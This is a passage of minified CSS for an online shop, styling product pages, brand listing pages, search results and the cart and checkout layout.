.rounded-arrow-button.prev{left:25px}}body#product main.wrap .main-row>section .container-foto .rounded-arrow-button.next{right:15px}@media (min-width:576px){body#product main.wrap .main-row>section .container-foto .rounded-arrow-button.next{right:25px}}@media (min-width:768px){body#product main.wrap .main-row>section .container-foto .rounded-arrow-button.next{right:15px}}@media (min-width:992px){body#product main.wrap .main-row>section .container-foto .rounded-arrow-button.next{right:25px}}@media (min-width:1200px){body#product main.wrap .main-row>section .container-foto .rounded-arrow-button.next{right:25px}}body#product main.wrap .main-row>section .thumbs{-webkit-transition:opacity .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));-o-transition:opacity .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:opacity .2s cubic-bezier(cubic-bezier(.165,.84,.44,1))}body#product main.wrap .main-row>section .thumbs .thumb-item{width:52px;margin-left:8px;margin-right:8px;margin-bottom:4px;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}@media (min-width:576px){body#product main.wrap .main-row>section .thumbs .thumb-item{width:68px}}@media (min-width:768px){body#product main.wrap .main-row>section .thumbs .thumb-item{width:50px}}@media (min-width:992px){body#product main.wrap .main-row>section .thumbs .thumb-item{width:76px}}@media (min-width:1200px){body#product main.wrap .main-row>section .thumbs .thumb-item{width:98px}}@media (min-width:992px){body#product main.wrap .main-row>section .thumbs .thumb-item{margin-left:12px;margin-right:12px}}@media (min-width:1200px){body#product main.wrap .main-row>section .thumbs .thumb-item{margin-left:20px;margin-right:20px}}body#product main.wrap .main-row>section .thumbs .thumb-item:after{content:"";position:absolute;bottom:-1px;width:5px;opacity:0;height:1px;left:50%;-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);background-color:#c7c7c7;-webkit-transition:all .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));-o-transition:all .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:all .2s cubic-bezier(cubic-bezier(.165,.84,.44,1))}body#product main.wrap .main-row>section .thumbs .thumb-item:not(.current){cursor:pointer}body#product main.wrap .main-row>section .thumbs .thumb-item:not(.current):hover:after{width:100%;opacity:1}body#product main.wrap .main-row>section .thumbs .thumb-item.current:after{width:100%;opacity:1;height:2px;background-color:#b8004a}body#product main.wrap section.details{background-color:transparent;padding-top:40px;padding-bottom:60px;border-top:1px solid #dedede}body#product main.wrap section.details .info{max-width:100%}body#product main.wrap section.details .details-accordion .card-header h6 .btn,body#product main.wrap section.details .product-description>h6{font-weight:500;text-transform:uppercase;font-size:1rem;line-height:1.2}body#product main.wrap section.details .details-accordion .card-header h6 .btn>span,body#product main.wrap section.details .product-description>h6>span{font-weight:300;margin-left:10px}body#product main.wrap section.details .product-description>h6{margin-bottom:0;font-weight:600;text-transform:none}body#product main.wrap section.details .product-description>p{font-size:.9em}body#product main.wrap section.details .product-description>div{font-size:.875rem;margin-bottom:26px}body#product main.wrap section.details .product-description>div ul{padding-left:18px}body#product main.wrap section.details .product-description>div .h1,body#product main.wrap section.details .product-description>div .h2,body#product main.wrap section.details .product-description>div .h3,body#product main.wrap section.details .product-description>div .h4,body#product main.wrap section.details .product-description>div .h5,body#product main.wrap section.details .product-description>div .h6,body#product main.wrap section.details .product-description>div h1,body#product main.wrap section.details .product-description>div h2,body#product main.wrap section.details .product-description>div h3,body#product main.wrap section.details .product-description>div h4,body#product main.wrap section.details .product-description>div h5,body#product main.wrap section.details .product-description>div h6{font-size:.875rem}body#product main.wrap section.details .product-description>div>:last-child{margin-bottom:0}body#product main.wrap section.details>.br{height:1px;background-color:#e7e7e7;margin-top:32px;margin-bottom:40px}body#product main.wrap section.details .img-divider img{max-width:100%}body#product main.wrap section.details .related-products-container>h6{text-transform:uppercase;margin-bottom:24px}body#product main.wrap section.details .related-products-container .slider{padding-left:30px;padding-right:30px}body#product main.wrap section.details .related-products-container .slider .slick-list:after,body#product main.wrap section.details .related-products-container .slider .slick-list:before{content:"";position:absolute;top:0;bottom:0;width:10px;z-index:5}body#product main.wrap section.details .related-products-container .slider .slick-list:before{left:0;background:-webkit-gradient(linear,left top,right top,from(#000),to(transparent));background:-webkit-linear-gradient(left,#000,transparent);background:-o-linear-gradient(left,#000 0,transparent 100%);background:linear-gradient(90deg,#000 0,transparent)}body#product main.wrap section.details .related-products-container .slider .slick-list:after{right:0;background:-webkit-gradient(linear,right top,left top,from(#000),to(transparent));background:-webkit-linear-gradient(right,#000,transparent);background:-o-linear-gradient(right,#000 0,transparent 100%);background:linear-gradient(270deg,#000 0,transparent)}body#product main.wrap section.details .related-products-container .slider:not(.slick-initialized){display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden}body#product main.wrap section.details .related-products-container .related-product-slide{padding-left:10px;padding-right:10px}body#product main.wrap section.details .related-products-container .rounded-arrow-button{position:absolute;top:33%;-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);z-index:10}body#product main.wrap section.details .related-products-container .rounded-arrow-button.prev{left:0}@media (min-width:1600px){body#product main.wrap section.details .related-products-container .rounded-arrow-button.prev{left:-25px}}body#product main.wrap section.details .related-products-container .rounded-arrow-button.next{right:0}@media (min-width:1600px){body#product main.wrap section.details .related-products-container .rounded-arrow-button.next{right:-25px}}:root{--products-header-margin-right:0;--products-header-mobile-height:$productsContentHeaderMobileMinHeight}body#products.rider .img-responsive,body#products.zaxy .img-responsive{max-width:100%}body#products.rider main.wrap .header-section .image-col,body#products.zaxy main.wrap .header-section .image-col{min-height:420px}@media (min-width:576px){body#products.rider main.wrap .header-section .image-col,body#products.zaxy main.wrap .header-section .image-col{min-height:450px}}@media (min-width:768px){body#products.rider main.wrap .header-section .image-col,body#products.zaxy main.wrap .header-section .image-col{min-height:600px}}@media (min-width:992px){body#products.rider main.wrap .header-section .image-col,body#products.zaxy main.wrap .header-section .image-col{min-height:600px}}body#products.rider main.wrap .header-section .image-col .image-container,body#products.zaxy main.wrap .header-section .image-col .image-container{right:0;width:100%}body#products.rider .genre-anchor-menu-container,body#products.zaxy .genre-anchor-menu-container{background:rgba(0,0,0,.75);position:absolute;bottom:0;left:0;right:0;padding:35px}body#products.rider .genre-anchor-menu-container .genre-anchor-menu,body#products.zaxy .genre-anchor-menu-container .genre-anchor-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}body#products.rider .genre-anchor-menu-container .genre-anchor-menu a,body#products.zaxy .genre-anchor-menu-container .genre-anchor-menu a{color:#fff;border:2px solid #fff;text-transform:uppercase;text-decoration:none;text-align:center;font-weight:400;padding-top:9px;padding-bottom:9px;width:100px;font-size:1rem}@media (min-width:768px){body#products.rider .genre-anchor-menu-container .genre-anchor-menu a,body#products.zaxy .genre-anchor-menu-container .genre-anchor-menu a{padding-top:17px;padding-bottom:17px;width:200px;font-size:1.25rem}}body#products.rider .genre-anchor-menu-container .genre-anchor-menu a:not(:last-child),body#products.zaxy .genre-anchor-menu-container .genre-anchor-menu a:not(:last-child){margin-right:15px}@media (min-width:768px){body#products.rider .genre-anchor-menu-container .genre-anchor-menu a:not(:last-child),body#products.zaxy .genre-anchor-menu-container .genre-anchor-menu a:not(:last-child){margin-right:30px}}body#products.rider .header-products-list,body#products.zaxy .header-products-list{padding-top:50px;padding-bottom:30px}@media (min-width:768px){body#products.rider .header-products-list,body#products.zaxy .header-products-list{padding-top:100px;padding-bottom:50px}}body#products.rider .header-products-list p,body#products.zaxy .header-products-list p{font-family:Poppins,sans-serif;color:#575757;line-height:1.2em;font-size:.875rem;margin-top:30px}@media (min-width:768px){body#products.rider .header-products-list p,body#products.zaxy .header-products-list p{font-size:1.0625rem;margin-top:0}}body#products.rider .header-products-list .title-container,body#products.zaxy .header-products-list .title-container{border-bottom:15px solid #e2e2e2;padding-bottom:10px}@media (min-width:768px){body#products.rider .header-products-list .title-container,body#products.zaxy .header-products-list .title-container{padding-bottom:30px}}body#products.rider .header-products-list .title-container.title-container-right,body#products.zaxy .header-products-list .title-container.title-container-right{padding-left:20px}@media (min-width:768px){body#products.rider .header-products-list .title-container.title-container-right,body#products.zaxy .header-products-list .title-container.title-container-right{padding-left:120px}}body#products.rider .header-products-list .title-container.title-container-left,body#products.zaxy .header-products-list .title-container.title-container-left{padding-right:20px}@media (min-width:768px){body#products.rider .header-products-list .title-container.title-container-left,body#products.zaxy .header-products-list .title-container.title-container-left{padding-right:120px}}body#products.rider .header-products-list .title-container h3,body#products.zaxy .header-products-list .title-container h3{margin-bottom:0;font-family:Montserrat,sans-serif;color:#000;font-size:1.3125rem}@media (min-width:768px){body#products.rider .header-products-list .title-container h3,body#products.zaxy .header-products-list .title-container h3{font-size:2.5rem}}body#products.rider .separator,body#products.zaxy .separator{height:100px;background:url([data-uri]) repeat-x bottom;position:relative;width:100%;z-index:-1;top:-50px}body#products.rider .separator.bambino,body#products.zaxy .separator.bambino{display:none}body#products.rider #productsList .img-responsive,body#products.zaxy #productsList .img-responsive{margin-top:60px;margin-bottom:60px}@media (min-width:768px){body#products.rider #productsList .img-responsive,body#products.zaxy #productsList .img-responsive{margin-top:0;margin-bottom:0}}body#products.rider #productsList article.product .product-name a,body#products.zaxy #productsList article.product .product-name a{font-family:Montserrat,sans-serif;font-weight:700;color:#575757}body#products.rider #productsList article.product .product-linea,body#products.zaxy #productsList article.product .product-linea{font-family:Montserrat,sans-serif;color:#575757;text-transform:uppercase;font-size:1.0625rem!important}body#products.rider #productsList article.product .product-price .price,body#products.zaxy #productsList article.product .product-price .price{font-family:Montserrat,sans-serif;color:#575757;text-transform:uppercase;font-size:1.0625rem!important;font-weight:400}body#products.zaxy .image-container{padding-bottom:100%;position:relative!important}@media (min-width:768px){body#products.zaxy .image-container{padding-bottom:33%}}body#products.zaxy .image-container img{width:100%;position:absolute;top:0;left:0}body#products.zaxy .header-section .image-col{min-height:0!important}@media screen and (max-width:767px){body#products.zaxy .main-section .content-header{font-size:.85rem;padding:0 10px!important;line-height:1.5}body#products.zaxy .main-section .main-content .header-products-list{padding-top:30px;padding-bottom:0}body#products.zaxy .main-section .main-content .header-products-list p{line-height:1.5}body#products.zaxy .main-section .main-content #productsList .img-responsive{margin-top:30px}}body#products main.wrap{overflow-x:hidden}body#products main.wrap #back2Top{width:40px;line-height:40px;overflow:hidden;z-index:999;display:none;cursor:pointer;position:fixed;bottom:30px;right:30px;background-color:#b8004a;color:#555;text-align:center;font-size:30px;text-decoration:none;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}body#products main.wrap #back2Top:hover{background-color:#e68540;color:#fff}body#products main.wrap #back2Top svg{margin-top:-3px;margin-left:-2px}body#products main.wrap #back2Top svg:hover{color:#fff}body#products main.wrap .meta-section{padding-top:40px;padding-bottom:40px}@media (max-width:767.98px){body#products main.wrap .meta-section .container-fluid,body#products main.wrap .meta-section .container-lg,body#products main.wrap .meta-section .container-md,body#products main.wrap .meta-section .container-sm,body#products main.wrap .meta-section .container-xl{padding-left:0;padding-right:0}body#products main.wrap .meta-section .row{margin-right:0;margin-left:0}body#products main.wrap .meta-section .row>.col,body#products main.wrap .meta-section .row>[class*=col-]{padding-right:0;padding-left:0}}body#products main.wrap .meta-section h1{font-size:32px}body#products main.wrap .meta-section h2{font-size:16px;margin-top:20px;font-family:Poppins,sans-serif}body#products main.wrap .header-section{position:relative;min-height:200px;overflow:hidden}@media (max-width:767.98px){body#products main.wrap .header-section .container-fluid,body#products main.wrap .header-section .container-lg,body#products main.wrap .header-section .container-md,body#products main.wrap .header-section .container-sm,body#products main.wrap .header-section .container-xl{padding-left:0;padding-right:0}body#products main.wrap .header-section .row{margin-right:0;margin-left:0}body#products main.wrap .header-section .row>.col,body#products main.wrap .header-section .row>[class*=col-]{padding-right:0;padding-left:0}}@media (min-width:768px){body#products main.wrap .header-section .row{border-left:1px solid #e7e7e7}}body#products main.wrap .header-section .image-col{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-height:300px}@media (min-width:576px){body#products main.wrap .header-section .image-col{min-height:300px}}@media (min-width:768px){body#products main.wrap .header-section .image-col{min-height:350px}}@media (min-width:992px){body#products main.wrap .header-section .image-col{min-height:350px}}body#products main.wrap .header-section .image-col .image-container{position:absolute;right:var(--products-header-margin-right);left:0;top:0;bottom:0;background-color:#3e3c3b;width:100%}body#products main.wrap .header-section .image-col .image-container img{height:100%;left:0;top:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center;font-family:"object-fit: cover; object-position: center center;"}@media (min-width:576px){body#products main.wrap .header-section .image-col .image-container img{width:auto}}@media (min-width:768px){body#products main.wrap .header-section .image-col .image-container img{width:100%}}body#products main.wrap .header-section .inner{background:transparent;position:relative;z-index:5}@media (max-width:767.98px){body#products main.wrap .header-section .inner{width:calc(100% - 180px)}}@media (max-width:575.98px){body#products main.wrap .header-section .inner{width:calc(100% - 120px)}}@media (min-width:1550px){body#products main.wrap .header-section .inner{padding-right:20px;padding-left:20px}}body#products main.wrap .header-section h1{font-weight:300;color:#b8004a;font-size:1.625rem;margin-bottom:15px}@media (min-width:1200px){body#products main.wrap .header-section h1{font-size:1.875rem}}@media (min-width:768px){body#products main.wrap .header-section h1{margin-bottom:20px}}body#products main.wrap .header-section p{display:none;font-size:.75rem;text-align:justify;text-justify:inter-word;margin-bottom:30px;margin-top:20px;line-height:1.8}@media (min-width:576px){body#products main.wrap .header-section p{margin-bottom:30px}}@media (min-width:768px){body#products main.wrap .header-section p{margin-bottom:0}}body#products main.wrap .main-section{border-top:1px solid #dedede}body#products main.wrap .main-section .main-content{background-color:transparent;position:relative}body#products main.wrap .main-section .main-content:before{content:"";position:absolute;left:0;right:var(--products-header-margin-right);top:var(--products-header-mobile-height);background-color:#e7e7e7;height:1px;display:block;z-index:1}@media (min-width:768px){body#products main.wrap .main-section .main-content:before{top:50px}}body#products main.wrap .main-section .main-content:after{content:"";position:absolute;z-index:-1;right:var(--products-header-margin-right);top:0;bottom:0;border-top:1px solid #e7e7e7;background-color:transparent;display:block;width:calc(var(--products-header-margin-right)*-1)}body#products main.wrap .main-section .main-content #productsContentHeader{border-bottom:none}@media (min-width:768px){body#products main.wrap .main-section .main-content #productsContentHeader{border-bottom:1px solid #dedede}}body#products main.wrap .main-section .main-content #productsContentHeader .nav-link,body#products main.wrap .main-section .main-content #productsContentHeader .nav-tabs{border:none}@media (max-width:767.98px){body#products main.wrap .main-section .main-content #productsContentHeader .nav-tabs{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}body#products main.wrap .main-section .main-content #productsContentHeader .nav-tabs .dropdown{position:static}body#products main.wrap .main-section .main-content #productsContentHeader .nav-tabs .dropdown.order .dropdown-item{width:80px}body#products main.wrap .main-section .main-content #productsContentHeader .nav-tabs .dropdown-menu{right:0;top:1px!important;border-top:none;border-right:none}body#products main.wrap .main-section .main-content #productsContentHeader .nav-tabs .dropdown-menu .dropdown-item{font-size:.8125rem;padding-left:0;padding-right:0}@media (min-width:768px){body#products main.wrap .main-section .main-content #productsContentHeader .nav-tabs .dropdown-menu .dropdown-item{font-size:.875rem;padding-left:16px;padding-right:16px}}body#products main.wrap .main-section .main-content #productsContentHeader .nav-tabs .dropdown-menu .dropdown-item:hover{background:none}body#products main.wrap .main-section .main-content #productsContentHeader .nav-tabs .dropdown-menu .dropdown-item.active,body#products main.wrap .main-section .main-content #productsContentHeader .nav-tabs .dropdown-menu .dropdown-item:active{color:#b8004a;background:none;text-decoration:underline}@media (max-width:767.98px){body#products main.wrap .main-section .main-content #productsContentHeader .nav-tabs .dropdown-menu{position:static!important;-webkit-transform:none!important;-o-transform:none!important;transform:none!important;margin-top:0!important;width:100%;border-left:none;border-bottom:none}}@media (max-width:767.98px){body#products main.wrap .main-section .main-content #productsContentHeader .nav-tabs .nav-item{margin-bottom:0;border-bottom:1px solid #dedede}}body#products main.wrap .main-section .main-content #productsContentHeader .nav-tabs .nav-item:first-child .nav-link{border-left:none}@media (min-width:768px){body#products main.wrap .main-section .main-content #productsContentHeader .nav-tabs .nav-item:first-child .nav-link{border-left:1px solid #dedede}}body#products main.wrap .main-section .main-content #productsContentHeader .nav-tabs .nav-link{position:relative;padding-right:35px;padding-top:15px;padding-bottom:15px;border-top:none;border-bottom:none;text-transform:uppercase;font-weight:600;font-size:.875rem;border-right:none}@media (min-width:768px){body#products main.wrap .main-section .main-content #productsContentHeader .nav-tabs .nav-link{border-right:1px solid #dedede}}body#products main.wrap .main-section .main-content #productsContentHeader .nav-tabs .nav-link.dropdown-toggle:after{vertical-align:0;margin-left:30px;width:12px;height:7px;border:none;background:url([data-uri]) no-repeat 50%;-webkit-transition:-webkit-transform 50ms ease-in-out;transition:-webkit-transform 50ms ease-in-out;-o-transition:-o-transform 50ms ease-in-out;transition:transform 50ms ease-in-out;transition:transform 50ms ease-in-out,-webkit-transform 50ms ease-in-out,-o-transform 50ms ease-in-out}@media (max-width:767.98px){body#products main.wrap .main-section .main-content #productsContentHeader .nav-tabs .nav-link.dropdown-toggle:after{position:absolute;right:15px;top:22px}}body#products main.wrap .main-section .main-content #productsContentHeader .nav-tabs .nav-link.dropdown-toggle[aria-expanded=true]:after{-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}@media (max-width:767.98px){body#products main.wrap .main-section .main-content .content-header{padding:0}}body#products main.wrap .main-section .main-content .content-header>aside{width:100%}body#products main.wrap .main-section .main-content .content-header .sort{margin-left:0;border-left:none}@media (min-width:768px){body#products main.wrap .main-section .main-content .content-header .sort{margin-left:0;border-left:1px solid #dedede}}body#products main.wrap .main-section .main-content .content-header .sort .dropdown-item{text-align:left}@media (min-width:768px){body#products main.wrap .main-section .main-content .content-header .sort .dropdown-item{text-align:right}}body#products main.wrap .main-section .main-content .content-header .order{margin-left:0;border-left:none}@media (min-width:768px){body#products main.wrap .main-section .main-content .content-header .order{margin-left:auto;border-left:1px solid #dedede}}body#products main.wrap .main-section .main-content .content-header .order .dropdown-item{text-align:left}@media (min-width:768px){body#products main.wrap .main-section .main-content .content-header .order .dropdown-item{text-align:right}}body#products main.wrap .main-section .main-content .content-footer{height:50px}body#products main.wrap .main-section .main-content .content-footer:before{content:"";position:absolute;bottom:50px;left:0;right:var(--products-header-margin-right);background-color:#e7e7e7;height:1px;display:block;z-index:1}body#products main.wrap .main-section .main-content #productsList{padding-top:10px;padding-bottom:30px}@media (min-width:576px){body#products main.wrap .main-section .main-content #productsList{padding-top:0}}@media (min-width:768px){body#products main.wrap .main-section .main-content #productsList{padding-top:30px}}@media (min-width:992px){body#products main.wrap .main-section .main-content #productsList{padding-top:20px}}@media (min-width:576px){body#products main.wrap .main-section .main-content #productsList{padding-bottom:50px}}@media (min-width:768px){body#products main.wrap .main-section .main-content #productsList{padding-bottom:30px}}@media (min-width:992px){body#products main.wrap .main-section .main-content #productsList{padding-bottom:50px}}@media (min-width:1200px){body#products main.wrap .main-section .main-content #productsList{padding-bottom:80px}}body#products main.wrap .main-section .main-content article.product{margin-top:30px;opacity:0;-webkit-transition:opacity .2s ease-in-out;-o-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}@media (min-width:576px){body#products main.wrap .main-section .main-content article.product{margin-top:50px}}@media (min-width:768px){body#products main.wrap .main-section .main-content article.product{margin-top:30px}}@media (min-width:992px){body#products main.wrap .main-section .main-content article.product{margin-top:30px}}@media (min-width:1200px){body#products main.wrap .main-section .main-content article.product{margin-top:40px}}body#products main.wrap .main-section .main-content article.product.animate{opacity:1}body#products main.wrap .main-section .main-content article.product .product-label{top:20px}body#products main.wrap .breadcrumb{font-weight:500;font-size:.75rem}body#products main.wrap .breadcrumb.inlinea{width:50%}@media (max-width:769px){body#products main.wrap .breadcrumb.inlinea{width:100%;padding:10px 16px 16px;border-bottom:1px solid #e7e7e7}}@media (max-width:767.98px){body#products main.wrap .breadcrumb{margin-top:6px}}body#products main.wrap .breadcrumb a{text-transform:uppercase}body#products main.wrap .sort .dropdown .dropdown-toggle{-webkit-box-shadow:none!important;box-shadow:none!important;white-space:nowrap;font-weight:600;font-size:.875rem}body#products main.wrap .sort .dropdown .dropdown-menu{right:20px;min-width:0;left:20px;text-align:center}body#products main.wrap .sort .dropdown .dropdown-item{padding-left:5px;padding-right:5px;font-size:.75rem}body#products main.wrap .pagination .page,body#products main.wrap .pagination .page-next,body#products main.wrap .pagination .page-prev{font-weight:500;padding:0 6px;font-size:.75rem}body#products main.wrap .pagination .page-next span,body#products main.wrap .pagination .page-prev span,body#products main.wrap .pagination .page span{font-weight:300;font-size:.75rem;position:relative;top:-1px}@media (min-width:576px){body#products main.wrap .pagination .page-next span,body#products main.wrap .pagination .page-prev span,body#products main.wrap .pagination .page span{font-size:.75rem}}body#products main.wrap .pagination .page-next,body#products main.wrap .pagination .page-prev{display:inline-block}@media (max-width:767.98px){body#products main.wrap .pagination .page-next,body#products main.wrap .pagination .page-prev{margin-top:10px}}body#products main.wrap .pagination .page-next.disabled,body#products main.wrap .pagination .page-prev.disabled{color:#9f9f9f;cursor:auto;pointer-events:none}body#products main.wrap .pagination .page-prev{margin-right:10px}body#products main.wrap .pagination .page-next{margin-left:10px}body#products main.wrap .pagination .page.current{color:#9f9f9f;cursor:auto;pointer-events:none}body#products main.wrap .content-footer{display:none!important}@media (max-width:767.98px){body#products main.wrap .content-footer .pagination .page-next,body#products main.wrap .content-footer .pagination .page-prev{margin-top:0}}body#products main.wrap .no-products{text-align:center;padding-top:90px;padding-bottom:90px}body#products main.wrap .no-products h4{font-weight:300;font-size:1rem}body#search main.wrap>.container-fluid,body#search main.wrap>.container-lg,body#search main.wrap>.container-md,body#search main.wrap>.container-sm,body#search main.wrap>.container-xl{max-width:1200px;padding-top:30px;margin-bottom:30px}@media (min-width:576px){body#search main.wrap>.container-fluid,body#search main.wrap>.container-lg,body#search main.wrap>.container-md,body#search main.wrap>.container-sm,body#search main.wrap>.container-xl{padding-top:50px}}@media (min-width:768px){body#search main.wrap>.container-fluid,body#search main.wrap>.container-lg,body#search main.wrap>.container-md,body#search main.wrap>.container-sm,body#search main.wrap>.container-xl{padding-top:30px}}@media (min-width:992px){body#search main.wrap>.container-fluid,body#search main.wrap>.container-lg,body#search main.wrap>.container-md,body#search main.wrap>.container-sm,body#search main.wrap>.container-xl{padding-top:50px}}@media (min-width:1200px){body#search main.wrap>.container-fluid,body#search main.wrap>.container-lg,body#search main.wrap>.container-md,body#search main.wrap>.container-sm,body#search main.wrap>.container-xl{padding-top:50px}}@media (min-width:576px){body#search main.wrap>.container-fluid,body#search main.wrap>.container-lg,body#search main.wrap>.container-md,body#search main.wrap>.container-sm,body#search main.wrap>.container-xl{margin-bottom:50px}}@media (min-width:768px){body#search main.wrap>.container-fluid,body#search main.wrap>.container-lg,body#search main.wrap>.container-md,body#search main.wrap>.container-sm,body#search main.wrap>.container-xl{margin-bottom:30px}}@media (min-width:992px){body#search main.wrap>.container-fluid,body#search main.wrap>.container-lg,body#search main.wrap>.container-md,body#search main.wrap>.container-sm,body#search main.wrap>.container-xl{margin-bottom:50px}}@media (min-width:1200px){body#search main.wrap>.container-fluid,body#search main.wrap>.container-lg,body#search main.wrap>.container-md,body#search main.wrap>.container-sm,body#search main.wrap>.container-xl{margin-bottom:50px}}body#search main.wrap .search-title{margin-bottom:15px;text-transform:uppercase;font-size:1rem}body#search main.wrap article.product{margin-top:30px}@media (min-width:576px){body#search main.wrap article.product{margin-top:50px}}@media (min-width:768px){body#search main.wrap article.product{margin-top:30px}}@media (min-width:992px){body#search main.wrap article.product{margin-top:30px}}@media (min-width:1200px){body#search main.wrap article.product{margin-top:40px}}body#search main.wrap article.product .product-image:after{background-color:transparent}body#search main.wrap .no-results{padding-top:60px;padding-bottom:80px;text-align:center}body#cart main.wrap>.container-fluid,body#cart main.wrap>.container-lg,body#cart main.wrap>.container-md,body#cart main.wrap>.container-sm,body#cart main.wrap>.container-xl{max-width:1200px;padding-top:30px;margin-bottom:30px}@media (min-width:576px){body#cart main.wrap>.container-fluid,body#cart main.wrap>.container-lg,body#cart main.wrap>.container-md,body#cart main.wrap>.container-sm,body#cart main.wrap>.container-xl{padding-top:50px}}@media (min-width:768px){body#cart main.wrap>.container-fluid,body#cart main.wrap>.container-lg,body#cart main.wrap>.container-md,body#cart main.wrap>.container-sm,body#cart main.wrap>.container-xl{padding-top:30px}}@media (min-width:992px){body#cart main.wrap>.container-fluid,body#cart main.wrap>.container-lg,body#cart main.wrap>.container-md,body#cart main.wrap>.container-sm,body#cart main.wrap>.container-xl{padding-top:50px}}@media (min-width:1200px){body#cart main.wrap>.container-fluid,body#cart main.wrap>.container-lg,body#cart main.wrap>.container-md,body#cart main.wrap>.container-sm,body#cart main.wrap>.container-xl{padding-top:50px}}@media (min-width:576px){body#cart main.wrap>.container-fluid,body#cart main.wrap>.container-lg,body#cart main.wrap>.container-md,body#cart main.wrap>.container-sm,body#cart main.wrap>.container-xl{margin-bottom:50px}}@media (min-width:768px){body#cart main.wrap>.container-fluid,body#cart main.wrap>.container-lg,body#cart main.wrap>.container-md,body#cart main.wrap>.container-sm,body#cart main.wrap>.container-xl{margin-bottom:30px}}@media (min-width:992px){body#cart main.wrap>.container-fluid,body#cart main.wrap>.container-lg,body#cart main.wrap>.container-md,body#cart main.wrap>.container-sm,body#cart main.wrap>.container-xl{margin-bottom:50px}}@media (min-width:1200px){body#cart main.wrap>.container-fluid,body#cart main.wrap>.container-lg,body#cart main.wrap>.container-md,body#cart main.wrap>.container-sm,body#cart main.wrap>.container-xl{margin-bottom:50px}}body#cart main.wrap .step-menu-row{margin-left:0;margin-right:0;margin-bottom:30px}@media (min-width:992px){body#cart main.wrap .step-menu-row{margin-bottom:40px}}body#cart main.wrap .step-menu-row .step{min-height:50px;border-bottom:1px solid #3c3c3c;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}body#cart main.wrap .step-menu-row .step.current{border:1px solid #3c3c3c;border-bottom:none;border-top-left-radius:0;border-top-right-radius:0}body#cart main.wrap .step-menu-row .step.current span.circle:after{background-color:transparent}body#cart main.wrap .step-menu-row .step h3{text-transform:uppercase;text-align:center;font-size:.875rem;font-weight:300;margin:10px 0;line-height:2}@media (min-width:768px){body#cart main.wrap .step-menu-row .step h3{font-size:1rem;line-height:1.2}}body#cart main.wrap .step-menu-row .step h3 span.circle{position:relative}body#cart main.wrap .step-menu-row .step h3 span.circle:after{content:"";position:absolute;width:30px;height:30px;border-radius:100%;border:1px solid #3c3c3c;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:-1}body#cart main.wrap section.row>.form-col .preliminary-header h3{text-transform:uppercase;font-size:1rem}body#cart main.wrap section.row>.form-col .preliminary-header .preliminary-choice,body#cart main.wrap section.row>.form-col .pudo-shipping-data{font-size:.9rem}body#cart main.wrap section.row>.form-col .pudo-shipping-data input[type=number]{width:50%}body#cart main.wrap section.row>.form-col .pudo-shipping-data #GMap{height:400px}body#cart main.wrap section.row>.form-col .pudo-shipping-data #PudoInfo h5{text-transform:uppercase;font-size:1rem}body#cart main.wrap section.row>.form-col .pudo-shipping-data #PudoInfo #shipping_pudo_name{font-size:.9rem}body#cart main.wrap section.row>.form-col .pudo-shipping-data #PudoInfo #shipping_pudo_address{font-size:.85rem}body#cart main.wrap section.row>aside>.row{margin-left:0;margin-right:0;margin-top:30px}@media (min-width:768px){body#cart main.wrap section.row>aside>.row{margin-top:-14px}}@media (min-width:992px){body#cart main.wrap section.row>aside>.row{margin-top:-24px}}body#cart main.wrap section.row>aside>.row>.col-12{border:1px solid #f2f2f2;border-radius:0;font-size:.875rem;padding-top:15px;padding-bottom:15px}@media (min-width:576px){body#cart main.wrap section.row>aside>.row>.col-12{padding-top:25px;padding-bottom:25px}}@media (min-width:768px){body#cart main.wrap section.row>aside>.row>.col-12{padding-top:15px;padding-bottom:15px}}@media (min-width:992px){body#cart main.wrap section.row>aside>.row>.col-12{padding-top:25px;padding-bottom:25px}}@media (min-width:1200px){body#cart main.wrap section.row>aside>.row>.col-12{padding-top:25px;padding-bottom:25px}}body#cart main.wrap section.row>aside>.row>.col-12 h4{display:block;font-size:1rem;text-transform:uppercase;border-bottom:1px solid #3c3c3c;padding-bottom:14px;margin:0 0 20px}@media (min-width:768px){body#cart main.wrap section.row>aside>.row>.col-12 h4{text-align:center;font-size:.875rem}}body#cart main.wrap section.row>aside>.row>.col-12 .products{margin-bottom:30px}body#cart main.wrap section.row>aside>.row>.col-12 .product-cart-item{padding-top:10px;padding-bottom:10px;border-bottom:none}body#cart main.wrap section.row>aside>.row>.col-12 .product-cart-item img{width:80px;height:auto}@media (min-width:576px){body#cart main.wrap section.row>aside>.row>.col-12 .product-cart-item img{width:100px}}@media (min-width:768px){body#cart main.wrap section.row>aside>.row>.col-12 .product-cart-item img{width:60px}}@media (min-width:992px){body#cart main.wrap section.row>aside>.row>.col-12 .product-cart-item img{width:80px}}body#cart main.wrap section.row>aside>.row>.col-12 .product-cart-item .description{padding-left:20px}@media (min-width:768px){body#cart main.wrap section.row>aside>.row>.col-12 .product-cart-item .description{padding-left:5px}}@media (min-width:992px){body#cart main.wrap section.row>aside>.row>.col-12 .product-cart-item .description{padding-left:20px}}body#cart main.wrap section.row>aside>.row>.col-12 .product-cart-item .description .product-name{font-weight:500;display:inline-block;margin-bottom:6px;line-height:1.2;text-transform:uppercase}body#cart main.wrap 